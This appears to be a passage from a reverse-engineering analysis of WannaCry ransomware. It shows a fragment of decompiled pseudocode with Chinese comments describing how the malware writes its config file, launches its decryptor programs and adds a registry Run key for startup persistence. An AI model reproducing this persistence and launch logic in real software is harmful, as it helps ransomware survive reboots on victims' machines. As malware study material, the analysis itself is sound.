 if ( time(0) >= Time && dword_1000DCE0 > 0 )
{
v1 = 0;
if ( !Time )
{
v1 = 1;
Time = time(0);
ReadOrWrite(c_wancry, 0); // 写入配置文件 c.wrny 文件
}
StartDecryptyptor(); // 启动 taskse.exe 和 @WanaDecryptor@.exe 程序
if ( v1 )
{
Buffer = byte_1000DD98;
memset(&v3, 0, 0x204u);
v4 = 0;
v5 = 0;
GetFullPathNameA(aTasksche_exe, 0x208u, &Buffer, 0);// 创建tasksche.exe
CreateRegRun(&Buffer); // 注册表中添加开机启动
}
}
Sleep(0x7530u);
}
}
00004990 StartDecryptAndRegRun:7